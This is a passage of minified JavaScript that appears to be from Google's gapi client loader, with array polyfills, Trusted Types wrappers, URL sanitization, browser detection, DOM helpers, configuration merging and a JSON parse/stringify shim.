_.Eb=Array.prototype.lastIndexOf?function(a,b){return Array.prototype.lastIndexOf.call(a,b,a.length-1)}:function(a,b){var c=a.length-1;c<0&&(c=Math.max(0,a.length+c));if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.lastIndexOf(b,c);for(;c>=0;c--)if(c in a&&a[c]===b)return c;return-1};_.Gb=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};
_.Hb=Array.prototype.filter?function(a,b){return Array.prototype.filter.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,h=0;h<c;h++)if(h in f){var k=f[h];b.call(void 0,k,h,a)&&(d[e++]=k)}return d};_.Kb=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f=typeof a==="string"?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e};
_.Lb=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};_.Mb=Array.prototype.every?function(a,b,c){return Array.prototype.every.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)if(f in e&&!b.call(c,e[f],f,a))return!1;return!0};var Nb=!!(_.bb[0]&1024),Ob=!!(_.bb[0]&2048),Pb=!!(_.bb[0]&4096);_.Qb=Nb?Ob:yb(610401301);_.Rb=Nb?Pb:yb(651175828);_.Sb=function(a){_.Sb[" "](a);return a};_.Sb[" "]=function(){};
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Yb,$b,mc,yc,Ic,Wc,fd;_.Tb=function(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};_.Wb=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};Yb=function(){var a=null;if(!Xb)return a;try{var b=function(c){return c};a=Xb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a};$b=function(){Zb===void 0&&(Zb=Yb());return Zb};_.bc=function(a){var b=$b();return new _.ac(b?b.createHTML(a):a)};
_.cc=function(a){if(a instanceof _.ac)return a.sY;throw Error("j");};_.ec=function(a){return new _.dc(a)};_.gc=function(a){var b=$b();return new _.fc(b?b.createScriptURL(a):a)};_.hc=function(a){if(a instanceof _.fc)return a.tY;throw Error("j");};_.jc=function(a){return a instanceof _.ic};_.kc=function(a){if(_.jc(a))return a.vY;throw Error("j");};mc=function(a){return new _.lc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})};_.oc=function(a){if(nc.test(a))return a};
_.pc=function(a){return a instanceof _.ic?_.kc(a):_.oc(a)};_.qc=function(a,b){if(a instanceof _.ac)return a;a=String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");if(b==null?0:b.Cra)a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;");if(b==null?0:b.Kda)a=a.replace(/(\r\n|\n|\r)/g,"<br>");if(b==null?0:b.Dra)a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>');return _.bc(a)};
_.tc=function(a){var b=_.sc.apply(1,arguments);if(b.length===0)return _.gc(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return _.gc(c)};_.uc=function(a,b){return a.lastIndexOf(b,0)==0};_.vc=function(a){return/^[\s\xa0]*$/.test(a)};_.wc=function(a,b){return a.indexOf(b)!=-1};
_.zc=function(a,b){var c=0;a=(0,_.xc)(String(a)).split(".");b=(0,_.xc)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(f[0].length==0&&h[0].length==0)break;c=yc(f[1].length==0?0:parseInt(f[1],10),h[1].length==0?0:parseInt(h[1],10))||yc(f[2].length==0,h[2].length==0)||yc(f[2],h[2]);f=f[3];h=h[3]}while(c==0)}return c};
yc=function(a,b){return a<b?-1:a>b?1:0};_.Bc=function(a,b){b=_.pc(b);b!==void 0&&(a.href=b)};_.Cc=function(a,b,c,d){b=_.pc(b);return b!==void 0?a.open(b,c,d):null};_.Dc=function(a,b){b=b===void 0?document:b;var c,d;b=(d=(c=b).querySelector)==null?void 0:d.call(c,a+"[nonce]");return b==null?"":b.nonce||b.getAttribute("nonce")||""};_.Ec=function(a,b){a.src=_.hc(b);(b=_.Dc("script",a.ownerDocument))&&a.setAttribute("nonce",b)};
_.Fc=function(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("j");a.innerHTML=_.cc(b)};_.Gc=function(){var a=_.$a.navigator;return a&&(a=a.userAgent)?a:""};Ic=function(a){return _.Qb?_.Hc?_.Hc.brands.some(function(b){return(b=b.brand)&&_.wc(b,a)}):!1:!1};_.Jc=function(a){return _.wc(_.Gc(),a)};_.Kc=function(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};
_.Lc=function(){return _.Qb?!!_.Hc&&_.Hc.brands.length>0:!1};_.Nc=function(){return _.Lc()?!1:_.Jc("Opera")};_.Oc=function(){return _.Lc()?!1:_.Jc("Trident")||_.Jc("MSIE")};_.Pc=function(){return _.Lc()?!1:_.Jc("Edge")};_.Qc=function(){return _.Lc()?Ic("Microsoft Edge"):_.Jc("Edg/")};_.Rc=function(){return _.Lc()?Ic("Opera"):_.Jc("OPR")};_.Sc=function(){return _.Lc()?Ic("Chromium"):(_.Jc("Chrome")||_.Jc("CriOS"))&&!_.Pc()||_.Jc("Silk")};
_.Tc=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}};_.Vc=function(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),c[1]=="7.0")if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b};
Wc=function(){return _.Qb?!!_.Hc&&!!_.Hc.platform:!1};_.Xc=function(){return Wc()?_.Hc.platform==="Android":_.Jc("Android")};_.Yc=function(){return _.Jc("iPhone")&&!_.Jc("iPod")&&!_.Jc("iPad")};_.Zc=function(){return _.Yc()||_.Jc("iPad")||_.Jc("iPod")};_.$c=function(){return Wc()?_.Hc.platform==="macOS":_.Jc("Macintosh")};_.ad=function(){return Wc()?_.Hc.platform==="Windows":_.Jc("Windows")};_.bd=function(){return Wc()?_.Hc.platform==="Chrome OS":_.Jc("CrOS")};
_.dd=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a};_.ed=function(a){return _.dd(a,a)};_.sc=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};_.gd=function(){return Date.now()};var hd=globalThis.trustedTypes,Xb=hd,Zb;_.ac=function(a){this.sY=a};_.ac.prototype.toString=function(){return this.sY+""};_.id=function(){return new _.ac(hd?hd.emptyHTML:"")}();_.dc=function(a){this.uY=a};_.dc.prototype.toString=function(){return this.uY};_.fc=function(a){this.tY=a};_.fc.prototype.toString=function(){return this.tY+""};_.ic=function(a){this.vY=a};_.ic.prototype.toString=function(){return this.vY};_.jd=new _.ic("about:invalid#zClosurez");var nc;_.lc=function(a){this.uj=a};_.kd=[mc("data"),mc("http"),mc("https"),mc("mailto"),mc("ftp"),new _.lc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];_.ld=function(){return typeof URL==="function"}();nc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;_.md=function(a,b){this.width=a;this.height=b};_.nd=function(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1};_.g=_.md.prototype;_.g.clone=function(){return new _.md(this.width,this.height)};_.g.Vx=function(){return this.width*this.height};_.g.aspectRatio=function(){return this.width/this.height};_.g.isEmpty=function(){return!this.Vx()};_.g.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};
_.g.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.g.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};_.g.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};_.xc=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};_.od=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};_.pd=Math.random()*2147483648|0;var qd;qd=_.$a.navigator;_.Hc=qd?qd.userAgentData||null:null;var Id,Jd,Pd;_.rd=_.Nc();_.sd=_.Oc();_.ud=_.Jc("Edge");_.vd=_.ud||_.sd;_.wd=_.Jc("Gecko")&&!(_.wc(_.Gc().toLowerCase(),"webkit")&&!_.Jc("Edge"))&&!(_.Jc("Trident")||_.Jc("MSIE"))&&!_.Jc("Edge");_.xd=_.wc(_.Gc().toLowerCase(),"webkit")&&!_.Jc("Edge");_.yd=_.xd&&_.Jc("Mobile");_.zd=_.$c();_.Ad=_.ad();_.Bd=(Wc()?_.Hc.platform==="Linux":_.Jc("Linux"))||_.bd();_.Cd=_.Xc();_.Dd=_.Yc();_.Ed=_.Jc("iPad");_.Gd=_.Jc("iPod");_.Hd=_.Zc();Id=function(){var a=_.$a.document;return a?a.documentMode:void 0};
a:{var Kd="",Ld=function(){var a=_.Gc();if(_.wd)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.ud)return/Edge\/([\d\.]+)/.exec(a);if(_.sd)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.xd)return/WebKit\/(\S+)/.exec(a);if(_.rd)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Ld&&(Kd=Ld?Ld[1]:"");if(_.sd){var Md=Id();if(Md!=null&&Md>parseFloat(Kd)){Jd=String(Md);break a}}Jd=Kd}_.Od=Jd;if(_.$a.document&&_.sd){var Qd=Id();Pd=Qd?Qd:parseInt(_.Od,10)||void 0}else Pd=void 0;_.Rd=Pd;var Wd,ce,be;_.Ud=function(a){return a?new _.Sd(_.Td(a)):fd||(fd=new _.Sd)};_.Vd=function(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")};_.Xd=function(a,b){_.Wb(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:Wd.hasOwnProperty(d)?a.setAttribute(Wd[d],c):_.uc(d,"aria-")||_.uc(d,"data-")?a.setAttribute(d,c):a[d]=c})};
Wd={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};_.Zd=function(a){return _.Yd(a||window)};_.Yd=function(a){a=a.document;a=_.$d(a)?a.documentElement:a.body;return new _.md(a.clientWidth,a.clientHeight)};_.ae=function(a){return a?a.defaultView:window};
_.de=function(a,b){var c=b[1],d=be(a,String(b[0]));c&&(typeof c==="string"?d.className=c:Array.isArray(c)?d.className=c.join(" "):_.Xd(d,c));b.length>2&&ce(a,d,b,2);return d};
ce=function(a,b,c,d){function e(k){k&&b.appendChild(typeof k==="string"?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!_.Ab(f)||_.wb(f)&&f.nodeType>0)e(f);else{a:{if(f&&typeof f.length=="number"){if(_.wb(f)){var h=typeof f.item=="function"||typeof f.item=="string";break a}if(typeof f==="function"){h=typeof f.item=="function";break a}}h=!1}_.Gb(h?_.Tb(f):f,e)}}};_.ee=function(a){return be(document,a)};
be=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};_.$d=function(a){return a.compatMode=="CSS1Compat"};_.fe=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
_.ge=function(a,b){ce(_.Td(a),a,arguments,1)};_.ie=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.je=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b)};_.ke=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.le=function(a){return a.children!=void 0?a.children:Array.prototype.filter.call(a.childNodes,function(b){return b.nodeType==1})};_.me=function(a){return _.wb(a)&&a.nodeType==1};
_.ne=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};_.Td=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};
_.oe=function(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.ie(a),a.appendChild(_.Td(a).createTextNode(String(b)))};_.Sd=function(a){this.Mb=a||_.$a.document||document};_.g=_.Sd.prototype;_.g.Ha=_.Ud;_.g.mL=_.kb(0);_.g.ub=function(){return this.Mb};_.g.O=_.kb(1);_.g.getElementsByTagName=function(a,b){return(b||this.Mb).getElementsByTagName(String(a))};
_.g.kH=_.kb(2);_.g.wa=function(a,b,c){return _.de(this.Mb,arguments)};_.g.createElement=function(a){return be(this.Mb,a)};_.g.createTextNode=function(a){return this.Mb.createTextNode(String(a))};_.g.getWindow=function(){return this.Mb.defaultView};_.g.appendChild=function(a,b){a.appendChild(b)};_.g.append=_.ge;_.g.canHaveChildren=_.fe;_.g.ue=_.ie;_.g.hV=_.je;_.g.removeNode=_.ke;_.g.wG=_.le;_.g.isElement=_.me;_.g.contains=_.ne;_.g.Wz=_.Td;_.g.qj=_.kb(3);
/*
 gapi.loader.OBJECT_CREATE_TEST_OVERRIDE &&*/
_.pe=function(a){return a===null?"null":a===void 0?"undefined":a};_.qe=window;_.re=document;_.se=_.qe.location;_.ue=/\[native code\]/;_.ve=function(a,b,c){return a[b]=a[b]||c};_.we=function(){var a;if((a=Object.create)&&_.ue.test(a))a=a(null);else{a={};for(var b in a)a[b]=void 0}return a};_.xe=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};_.ye=function(a,b){a=a||{};for(var c in a)_.xe(a,c)&&(b[c]=a[c])};_.ze=_.ve(_.qe,"gapi",{});_.Ae=function(a,b,c){var d=new RegExp("([#].*&|[#])"+b+"=([^&#]*)","g");b=new RegExp("([?#].*&|[?#])"+b+"=([^&#]*)","g");if(a=a&&(d.exec(a)||b.exec(a)))try{c=decodeURIComponent(a[2])}catch(e){}return c};_.Be=new RegExp(/^/.source+/([a-zA-Z][-+.a-zA-Z0-9]*:)?/.source+/(\/\/[^\/?#]*)?/.source+/([^?#]*)?/.source+/(\?([^#]*))?/.source+/(#((#|[^#])*))?/.source+/$/.source);_.Ce=new RegExp(/(%([^0-9a-fA-F%]|[0-9a-fA-F]([^0-9a-fA-F%])?)?)*/.source+/%($|[^0-9a-fA-F]|[0-9a-fA-F]($|[^0-9a-fA-F]))/.source,"g");
_.De=new RegExp(/\/?\??#?/.source+"("+/[\/?#]/i.source+"|"+/[\uD800-\uDBFF]/i.source+"|"+/%[c-f][0-9a-f](%[89ab][0-9a-f]){0,2}(%[89ab]?)?/i.source+"|"+/%[0-9a-f]?/i.source+")$","i");_.Fe=function(a,b,c){_.Ee(a,b,c,"add","at")};_.Ee=function(a,b,c,d,e){if(a[d+"EventListener"])a[d+"EventListener"](b,c,!1);else if(a[e+"tachEvent"])a[e+"tachEvent"]("on"+b,c)};_.Ge={};_.Ge=_.ve(_.qe,"___jsl",_.we());_.ve(_.Ge,"I",0);_.ve(_.Ge,"hel",10);var He,Ie,Je,Ke,Ne,Le,Me,Oe,Pe;He=function(a){var b=window.___jsl=window.___jsl||{};b[a]=b[a]||[];return b[a]};Ie=function(a){var b=window.___jsl=window.___jsl||{};b.cfg=!a&&b.cfg||{};return b.cfg};Je=function(a){return typeof a==="object"&&/\[native code\]/.test(a.push)};
Ke=function(a,b,c){if(b&&typeof b==="object")for(var d in b)!Object.prototype.hasOwnProperty.call(b,d)||c&&d==="___goc"&&typeof b[d]==="undefined"||(a[d]&&b[d]&&typeof a[d]==="object"&&typeof b[d]==="object"&&!Je(a[d])&&!Je(b[d])?Ke(a[d],b[d]):b[d]&&typeof b[d]==="object"?(a[d]=Je(b[d])?[]:{},Ke(a[d],b[d])):a[d]=b[d])};
Ne=function(a,b){if(a&&!/^\s+$/.test(a)){for(;a.charCodeAt(a.length-1)==0;)a=a.substring(0,a.length-1);var c=a,d=He("dm");d.push(20);try{var e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(21),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(22),e;a=a.replace(RegExp("([^\"',{}\\s]+?)\\s*:\\s*(.*?)[,}\\s]","g"),function(h,k,l){l=l.startsWith('"')?"%DOUBLE_QUOTE%"+l.substring(1):l;l=l.endsWith('"')?l.slice(0,-1)+"%DOUBLE_QUOTE%":l;return"%DOUBLE_QUOTE%"+
k+"%DOUBLE_QUOTE%:"+l});a=a.replace(/\\'/g,"%SINGLE_QUOTE%");a=a.replace(/"/g,'\\"');a=a.replace(/'/g,'"');a=a.replace(/%SINGLE_QUOTE%/g,"'");a=a.replace(/%DOUBLE_QUOTE%/g,'"');try{e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(23),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(24),e;a=document.getElementsByTagName("script")||[];var f;a.length>0&&(f=a[0].nonce||a[0].getAttribute("nonce"));if(f&&f===b||!f&&Le())if(e=Me(c),d.push(25),typeof e===
"object")return e;return{}}};Le=function(){var a=window.location.hostname;return a?/(^|\.)(2mdn|ampproject|android|appspot|blogger|blogspot|chrome|chromium|doubleclick|gcpnode|ggpht|gmail|google|google-analytics|googleadservices|googleapis|googleapis-cn|googleoptimize|googlers|googlesource|googlesyndication|googletagmanager|googletagservices|googleusercontent|googlevideo|gstatic|tiltbrush|waze|withgoogle|youtube|ytimg)(\.com?|\.net|\.org)?(\.[a-z][a-z]|\.cat)?$/.test(a):!1};
Me=function(a){try{var b=(new Function("return ("+a+"\n)"))()}catch(c){}if(typeof b==="object")return b;try{b=(new Function("return ({"+a+"\n})"))()}catch(c){}return b};Oe=function(a,b){var c={___goc:void 0};a.length&&a[a.length-1]&&Object.hasOwnProperty.call(a[a.length-1],"___goc")&&typeof a[a.length-1].___goc==="undefined"&&(c=a.pop());Ke(c,b);a.push(c)};
Pe=function(a){Ie(!0);var b=window.___gcfg,c=He("cu"),d=window.___gu;b&&b!==d&&(Oe(c,b),window.___gu=b);b=He("cu");var e=document.getElementsByTagName("script")||[];d=[];var f=[];f.push.apply(f,He("us"));for(var h=0;h<e.length;++h)for(var k=e[h],l=0;l<f.length;++l)k.src&&k.src.indexOf(f[l])==0&&d.push(k);d.length==0&&e.length>0&&e[e.length-1].src&&d.push(e[e.length-1]);for(e=0;e<d.length;++e)d[e].getAttribute("gapi_processed")||(d[e].setAttribute("gapi_processed",!0),(f=d[e])?(h=f.nodeType,f=h==3||
h==4?f.nodeValue:f.textContent||""):f=void 0,h=d[e].nonce||d[e].getAttribute("nonce"),(f=Ne(f,h))&&b.push(f));a&&Oe(c,a);d=He("cd");a=0;for(b=d.length;a<b;++a)Ke(Ie(),d[a],!0);d=He("ci");a=0;for(b=d.length;a<b;++a)Ke(Ie(),d[a],!0);a=0;for(b=c.length;a<b;++a)Ke(Ie(),c[a],!0)};_.Qe=function(a,b){var c=Ie();if(!a)return c;a=a.split("/");for(var d=0,e=a.length;c&&typeof c==="object"&&d<e;++d)c=c[a[d]];return d===a.length&&c!==void 0?c:b};
_.Re=function(a,b){var c;if(typeof a==="string"){var d=c={};a=a.split("/");for(var e=0,f=a.length;e<f-1;++e){var h={};d=d[a[e]]=h}d[a[e]]=b}else c=a;Pe(c)};var Se=function(){var a=window.__GOOGLEAPIS;a&&(a.googleapis&&!a["googleapis.config"]&&(a["googleapis.config"]=a.googleapis),_.ve(_.Ge,"ci",[]).push(a),window.__GOOGLEAPIS=void 0)};Se&&Se();Pe();_.A("gapi.config.get",_.Qe);_.A("gapi.config.update",_.Re);
_.Te=function(a){a=_.pe(a);return _.bc(a)};
_.ug=(window.gapi||{}).load;
_.Qn=_.ve(_.Ge,"rw",_.we());
var Rn=function(a,b){(a=_.Qn[a])&&a.state<b&&(a.state=b)};var Sn=function(a){a=(a=_.Qn[a])?a.oid:void 0;if(a){var b=_.re.getElementById(a);b&&b.parentNode.removeChild(b);delete _.Qn[a];Sn(a)}};_.Tn=function(a){a=a.container;typeof a==="string"&&(a=document.getElementById(a));return a};_.Un=function(a){var b=a.clientWidth;return"position:absolute;top:-10000px;width:"+(b?b+"px":a.style.width||"300px")+";margin:0px;border-style:none;"};
_.Vn=function(a,b){var c={},d=a.xc(),e=b&&b.width,f=b&&b.height,h=b&&b.verticalAlign;h&&(c.verticalAlign=h);e||(e=d.width||a.width);f||(f=d.height||a.height);d.width=c.width=e;d.height=c.height=f;d=a.getIframeEl();e=a.getId();Rn(e,2);a:{e=a.getSiteEl();c=c||{};var k;if(_.Ge.oa&&(k=d.id)){f=(f=_.Qn[k])?f.state:void 0;if(f===1||f===4)break a;Sn(k)}(f=e.nextSibling)&&f.dataset&&f.dataset.gapistub&&(e.parentNode.removeChild(f),e.style.cssText="");f=c.width;h=c.height;var l=e.style;l.textIndent="0";l.margin=
"0";l.padding="0";l.background="transparent";l.borderStyle="none";l.cssFloat="none";l.styleFloat="none";l.lineHeight="normal";l.fontSize="1px";l.verticalAlign="baseline";e=e.style;e.display="inline-block";d=d.style;d.position="static";d.left="0";d.top="0";d.visibility="visible";f&&(e.width=d.width=f+"px");h&&(e.height=d.height=h+"px");c.verticalAlign&&(e.verticalAlign=c.verticalAlign);k&&Rn(k,3)}(k=b?b.title:null)&&a.getIframeEl().setAttribute("title",k);(b=b?b.ariaLabel:null)&&a.getIframeEl().setAttribute("aria-label",
b)};_.Wn=function(a){var b=a.getSiteEl();b&&b.removeChild(a.getIframeEl())};_.Xn=function(a){a.where=_.Tn(a);var b=a.messageHandlers=a.messageHandlers||{},c=function(e){_.Vn(this,e)};b._ready=c;b._renderstart=c;var d=a.onClose;a.onClose=function(e){d&&d.call(this,e);_.Wn(this)};a.onCreate=function(e){e=e.getIframeEl();e.style.cssText=_.Un(e)}};
_.Ye=function(){var a=window.gadgets&&window.gadgets.config&&window.gadgets.config.get;a&&_.Re(a());return{register:function(b,c,d){d&&d(_.Qe())},get:function(b){return _.Qe(b)},update:function(b,c){if(c)throw"Config replacement is not supported";_.Re(b)},od:function(){}}}();_.A("gadgets.config.register",_.Ye.register);_.A("gadgets.config.get",_.Ye.get);_.A("gadgets.config.init",_.Ye.od);_.A("gadgets.config.update",_.Ye.update);
var Ze,$e,af,bf,cf,df,ef,ff,gf,hf,jf,kf,lf,nf,pf,qf,rf,sf,tf,uf,vf,wf,xf,yf,zf,Af,Bf,Cf,Df,Ef,Ff,If,Jf;af=void 0;bf=function(a){try{return _.$a.JSON.parse.call(_.$a.JSON,a)}catch(b){return!1}};cf=function(a){return Object.prototype.toString.call(a)};df=cf(0);ef=cf(new Date(0));ff=cf(!0);gf=cf("");hf=cf({});jf=cf([]);
kf=function(a,b){if(b)for(var c=0,d=b.length;c<d;++c)if(a===b[c])throw new TypeError("Converting circular structure to JSON");d=typeof a;if(d!=="undefined"){c=Array.prototype.slice.call(b||[],0);c[c.length]=a;b=[];var e=cf(a);if(a!=null&&typeof a.toJSON==="function"&&(Object.prototype.hasOwnProperty.call(a,"toJSON")||(e!==jf||a.constructor!==Array&&a.constructor!==Object)&&(e!==hf||a.constructor!==Array&&a.constructor!==Object)&&e!==gf&&e!==df&&e!==ff&&e!==ef))return kf(a.toJSON.call(a),c);if(a==
null)b[b.length]="null";else if(e===df)a=Number(a),isNaN(a)||isNaN(a-a)?a="null":a===-0&&1/a<0&&(a="-0"),b[b.length]=String(a);else if(e===ff)b[b.length]=String(!!Number(a));else{if(e===ef)return kf(a.toISOString.call(a),c);if(e===jf&&cf(a.length)===df){b[b.length]="[";var f=0;for(d=Number(a.length)>>0;f<d;++f)f&&(b[b.length]=","),b[b.length]=kf(a[f],c)||"null";b[b.length]="]"}else if(e==gf&&cf(a.length)===df){b[b.length]='"';f=0;for(c=Number(a.length)>>0;f<c;++f)d=String.prototype.charAt.call(a,
f),e=String.prototype.charCodeAt.call(a,f),b[b.length]=d==="\b"?"\\b":d==="\f"?"\\f":d==="\n"?"\\n":d==="\r"?"\\r":d==="\t"?"\\t":d==="\\"||d==='"'?"\\"+d:e<=31?"\\u"+(e+65536).toString(16).substr(1):e>=32&&e<=65535?d:"\ufffd";b[b.length]='"'}else if(d==="object"){b[b.length]="{";d=0;for(f in a)Object.prototype.hasOwnProperty.call(a,f)&&(e=kf(a[f],c),e!==void 0&&(d++&&(b[b.length]=","),b[b.length]=kf(f),b[b.length]=":",b[b.length]=e));b[b.length]="}"}else return}return b.join("")}};lf=/[\0-\x07\x0b\x0e-\x1f]/;
nf=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*[\0-\x1f]/;pf=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\[^\\\/"bfnrtu]/;qf=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\u([0-9a-fA-F]{0,3}[^0-9a-fA-F])/;rf=/"([^\0-\x1f\\"]|\\[\\\/"bfnrt]|\\u[0-9a-fA-F]{4})*"/g;sf=/-?(0|[1-9][0-9]*)(\.[0-9]+)?([eE][-+]?[0-9]+)?/g;tf=/[ \t\n\r]+/g;uf=/[^"]:/;vf=/""/g;wf=/true|false|null/g;xf=/00/;yf=/[\{]([^0\}]|0[^:])/;zf=/(^|\[)[,:]|[,:](\]|\}|[,:]|$)/;Af=/[^\[,:][\[\{]/;Bf=/^(\{|\}|\[|\]|,|:|0)+/;Cf=/\u2028/g;
Df=/\u2029/g;
Ef=function(a){a=String(a);if(lf.test(a)||nf.test(a)||pf.test(a)||qf.test(a))return!1;var b=a.replace(rf,'""');b=b.replace(sf,"0");b=b.replace(tf,"");if(uf.test(b))return!1;b=b.replace(vf,"0");b=b.replace(wf,"0");if(xf.test(b)||yf.test(b)||zf.test(b)||Af.test(b)||!b||(b=b.replace(Bf,"")))return!1;a=a.replace(Cf,"\\u2028").replace(Df,"\\u2029");b=void 0;try{b=af?[bf(a)]:eval("(function (var_args) {\n  return Array.prototype.slice.call(arguments, 0);\n})(\n"+a+"\n)")}catch(c){return!1}return b&&b.length===
1?b[0]:!1};Ff=function(){var a=((_.$a.document||{}).scripts||[]).length;if((Ze===void 0||af===void 0||$e!==a)&&$e!==-1){Ze=af=!1;$e=-1;try{try{af=!!_.$a.JSON&&_.$a.JSON.stringify.call(_.$a.JSON,{a:[3,!0,new Date(0)],c:function(){}})==='{"a":[3,true,"1970-01-01T00:00:00.000Z"]}'&&bf("true")===!0&&bf('[{"a":3}]')[0].a===3}catch(b){}Ze=af&&!bf("[00]")&&!bf('"\u0007"')&&!bf('"\\0"')&&!bf('"\\v"')}finally{$e=a}}};_.Gf=function(a){if($e===-1)return!1;Ff();return(Ze?bf:Ef)(a)};
_.Hf=function(a){if($e!==-1)return Ff(),af?_.$a.JSON.stringify.call(_.$a.JSON,a):kf(a)};If=!Date.prototype.toISOString||typeof Date.prototype.toISOString!=="function"||(new Date(0)).toISOString()!=="1970-01-01T00:00:00.000Z";
Jf=function(){var a=Date.prototype.getUTCFullYear.call(this);return[a<0?"-"+String(1E6-a).substr(1):a<=9999?String(1E4+a).substr(1):"+"+String(1E6+a).substr(1),"-",String(101+Date.prototype.getUTCMonth.call(this)).substr(1),"-",String(100+Date.prototype.getUTCDate.call(this)).substr(1),"T",String(100+Date.prototype.getUTCHours.call(this)).substr(1),":",String(100+Date.prototype.getUTCMinutes.call(this)).substr(1),":",String(100+Date.prototype.getUTCSeconds.call(this)).substr(1),".",String(1E3+Date.prototype.getUTCMilliseconds.call(this)).substr(1),
"Z"].join("")};Date.prototype.toISOString=If?Jf:Date.prototype.toISOString;
_.A("gadgets.json.stringify",_.Hf);_.A("gadgets.json.parse",_.Gf);
